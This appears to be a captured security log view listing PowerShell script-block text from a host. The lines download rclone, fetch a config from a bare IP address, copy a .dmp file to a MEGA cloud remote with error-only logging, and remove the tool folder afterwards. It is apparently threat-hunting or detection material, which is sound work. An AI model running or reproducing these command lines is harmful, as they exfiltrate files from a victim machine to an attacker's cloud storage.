 Documents (6) Field statistics
Type Name Documents (%) Distinct values
t powershell.file.script_block_text 6 (0.6%) 6
EXAMPLES
curl https://downloads.rclone.org/v1.69.0/rclone-v1.69.0-windows-amd64.zip -o C:\Users\Public\rclone.zip
cd rclone-v1.69.0-windows-amd64
curl http://72.21.196.174/rclone.conf -o C:\Users\Public\rclone-v1.69.0-windows-amd64\rclone.conf
C:\Users\Public\rclone-v1.69.0-windows-amd64\rclone.exe copy " C:\Users\Public\UpdatepdCrash.dmp" mega_cloud:/backup --config "C:\Users\Public\rclone-v1.69.0-windows-amd64\rclone.conf" --log-level ERROR
C:\Users\Public\rclone-v1.69.0-windows-amd64\rclone.exe copy "C:\Users\Public\UpdatepdCrash.dmp" mega_cloud:/backup --config "C:\Users\Public\rclone-v1.69.0-windows-amd64\rclone.conf" --log-level ERROR
rmdir rclone-v1.69.0-windows-amd64 if (!$?) { if($LASTEXITCODE) { exit $LASTEXITCODE } else { exit 1 } }